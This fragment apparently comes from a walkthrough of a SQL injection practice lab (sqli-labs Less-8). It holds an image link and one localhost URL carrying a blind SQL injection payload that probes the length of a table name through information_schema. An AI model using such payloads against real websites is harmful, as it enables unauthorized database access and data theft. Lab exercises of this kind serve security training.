 http://localhost/sqli/Less-8/?id=1′ and length((select table_name from information_schema.tables where table_schema=’security’ limit 0,1))>2 –+